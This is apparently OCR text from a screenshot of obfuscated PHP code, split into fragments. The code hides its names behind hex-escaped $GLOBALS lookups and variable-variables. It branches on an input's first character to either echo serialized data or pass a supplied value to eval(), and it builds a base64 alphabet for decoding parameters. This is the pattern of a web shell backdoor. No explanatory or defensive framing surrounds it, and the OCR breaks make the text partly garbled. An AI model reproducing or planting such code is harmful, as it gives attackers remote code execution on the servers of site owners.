
2"
;${
$dnyyrqcjhbg
}[
"p"
.chr(
118
)]=PHP_VERSIO
N;
if
(ord(${${
"GL\x4f\x42\x41\x4cS"
}[
"\x6a\x6
6d\x75\x62\x66\x73\x79"
]})==
105
)
echo
@seriali
ze(${
$kwshfzxow
});
elseif
(ord(${${
"G\x4c\x4f
\x42\x41\x4c\x53"
}[
"j\x6b\x62l\x61\x6c\x6
9"
]})==
101
)
eval
(${${
"\x47\x4cO\x42A\x4c\x5
3"
}[
"j\x6b\x6f\x7a\x74\x6f\x67\x6b"
]});
exit
();}}
function
get_params
(
$s
)
{
$egmozpvqw
=
"c"
;
$dvhtoerid
=
"ba\x73\x65\x36\x34\x63ha\x7
2\x73"
;${
"\x47\x4cOB\x41L\x53"
}[
"\x69\x61\x6
b\x74\x61\x65p\x7a\x6bolt"
]=
"\x73"
;${${
"\x47
LO\x42\x41\x4cS"
}[
"\x78e\x66u\x64\x77e\x6b\x
71\x78r"
]}=
"\x41B\x43\x44\x45FG\x48I\x4aKLMN
\x4f\x50\x51\x52S\x54\x55V\x57X\x59Z\x61\x62
\x63\x64ef\x67\x68i\x6akl\x6d\x6eop\x71\x72s
\x74u\x76w\x78y\x7a012\x334\x356\x3789
+/"
;${
"\x47L\x4f\x42A\x4c\x53"
}[
"\x75\x64\x6
7m\x6ft\x6cl\x72\x71q\x79"
]=
"r"
;
$navmbtcm
=
"\x70"
;
$hbzvyvtkwl
=
"\x70"
;
$lksboqor
=
"\x7
3"
;${
"\x47\x4c\x4f\x42A\x4cS"
}[
"\x6ecd\x67q
\x72\x75\x73\x6fdb"
]=
"\x62a\x73e\x364\x69\x6
e\x76"
;
$pjitegq
=
"\x73"
;${${
"\x47L\x4f\x42A\x
4c\x53"
}[
"\x6e\x63\x64\x67q\x72u\x73od\x6
2"
]}=
Array
();${
"G\x4c\x4f\x42\x41\x4cS"
}[
"\x
61\x68\x72\x63d\x68\x6blj\x63h\x66"
]